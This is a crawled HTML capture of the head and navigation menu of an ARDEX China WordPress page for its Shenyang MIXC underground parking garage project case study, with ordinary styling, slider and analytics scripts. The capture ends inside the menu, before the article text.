

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardexchina.com/projects/parking-lot/986.html
body_size: 11505
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="email=no" />
<meta name="format-detection" content="address=no" />
<meta name="format-detection" content="date=no" /> 
<title>【项目案例】沈阳万象城地下停车库 - 亚地斯建材官网</title>
<meta name="keywords" content="沈阳万象城地下停车库" />
<meta name="description" content="万象城（MIXC）是世界500强企业华润集团旗下开发的高品质购物中心，是中国购物中心行业的领跑者。"/>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hans" href="https://www.ardexchina.com/projects/parking-lot/986.html" />
<link rel="alternate" hreflang="en" href="https://www.ardexchina.com/en/projects-en/parking-lot-en/1219.html" />
<link rel="alternate" hreflang="x-default" href="https://www.ardexchina.com/projects/parking-lot/986.html" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ardexchina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-TI-css-css' href='https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Style/Rich-Web-Icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/owl.css' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/plyr.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ardexchina.com/wp-content/themes/yds/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-bounce.min.js" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-clip.min.js" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-drop.min.js" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-explode.min.js" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fold.min.js" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-pulsate.min.js" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-size.min.js" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-scale.min.js" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-shake.min.js" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-puff.min.js" id="jquery-effects-puff-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js" id="Rich_Web_Timeline-js"></script>
<meta name="generator" content="WPML ver:4.8.2 stt:60,1;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<link rel='stylesheet' href='https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css' type='text/css'/>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-933XFLHRFD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-933XFLHRFD');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFGNPNH');</script>
<!-- End Google Tag Manager -->
</head>
<body class="wp-singular post-template-default single single-post postid-986 single-format-standard wp-theme-yds">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFGNPNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-5 col-sm-2 col-xs-5 column">
				<div class="logo">
					<a href="https://www.ardexchina.com" title="亚地斯中国官方网站"><img src="https://www.ardexchina.com/wp-content/uploads/2018/02/2018020113420119.png" alt=""></a>
					<span>专业地坪及石材/瓷砖安装系统</span>
				</div>
			</div>

			<div class="col-md-7 col-sm-10 col-xs-7 column">
				<div class="topright clearfix">
					<div id="navbar">
						<nav id="cbp-hrmenu" class="cbp-hrmenu"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="main-nav"><li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://www.ardexchina.com/calc"><i class="fa fa-calculator"></i>计算器</a></li>
<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a target="_blank" href="https://online.ardexchina.com/"><i class="fa fa-book" ></i>线上课程</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a target="_blank" href="https://online.ardexchina.com/shops/points"><i class="fa fa-cart-arrow-down"></i>  商城</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903"><a>产品</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1870"><a href="http://www.ardexchina.com/cp">产品概述</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://www.ardexchina.com/cp/tile-and-stone-installation">瓷砖和石材安装</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://www.ardexchina.com/cp/industrial-flooring">工业地坪</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://www.ardexchina.com/cp/commercial-flooring">商业地坪</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.ardexchina.com/cp/parking-flooring">车库地坪</a></li>
	<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://www.ardexchina.com/cp/flexible-flooring">弹性地材铺贴</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.ardexchina.com/cp/wood-floor">木地板铺贴</a></li>
	<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8736"><a href="https://www.ardexchina.com/cp/marine">船用地坪</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://www.ardexchina.com/cp/waterproofing-cp">防水防潮</a></li>
	<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9612"><a href="https://www.ardexchina.com/cp/deco">墙面装饰砂浆</a></li>
	<li id="menu-item-1901" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a>右侧图片</a></li>
</ul>
</li>
<li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a>方案</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-3361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3361"><a href="http://www.ardexchina.com/category/solution">解决方案概述</a></li>
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4331"><a href="https://www.ardexchina.com/solution/3088.html">瓷砖/石材铺贴及防水</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.ardexchina.com/solution/flooring-system">专业地坪</a></li>
</ul>
</li>
<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1904"><a target="_blank">服务</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="http://www.ardexchina.com/services">服务概述</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.ardexchina.com/cpd-academy">ARDEX ACADEMY</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a rel="nofollow" href="https://www.ardexchina.com/literature-downloads">资料下载</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a rel="nofollow" href="https://www.ardexchina.com/seminars-training">研讨会 / 培训</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a rel="nofollow" href="https://www.ardexchina.com/standardize-services">设计规范服务</a></li>
	<li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://www.ardexchina.com/gps">GPS全球项目服务</a></li>
	<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.ardexchina.com/room-rental">会议室/展厅出租</a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://www.ardexchina.com/bim-objects">BIM Objects</a></li>
	<li id="menu-item-10467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10467"><a target="_blank" href="https://www.ardexchina.com/color-selector/">色彩选择器</a></li>
</ul>
</li>
<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a>项目</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="http://www.ardexchina.com/projects">项目概述</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.ardexchina.com/projects/transportation">交通运输</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-942"><a href="https://www.ardexchina.com/projects/parking-lot">停车场</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.ardexchina.com/projects/leisure-fitness">休闲健身</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.ardexchina.com/projects/residence">住宅</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://www.ardexchina.com/projects/business">商业</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.ardexchina.com/projects/industry">工业</a></li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1089"><a href="https://www.ardexchina.com/projects/hotel">酒店</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.ardexchina.com/projects/shopping">零售购物</a></li>
	<li id="menu-item-1902" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a>项目右侧图片</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1907"><a>ARDEX</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a rel="nofollow" href="http://www.ardexchina.com/ardex">ARDEX概述</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a rel="nofollow" href="https://www.ardexchina.com/history">历史大记事</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a rel="nofollow" href="https://www.ardexchina.com/brand">品牌大全</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.ardexchina.com/innovation">科技创新</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a rel="nofollow" href="https://www.ardexchina.com/technical-services">技术支持</a></li>
	<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.ardexchina.com/sustainability">可持续发展战略</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a rel="nofollow" href="https://www.ardexchina.com/career-opportunities">职业机会</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a rel="nofollow" href="https://www.ardexchina.com/contact-us">联系我们</a></li>
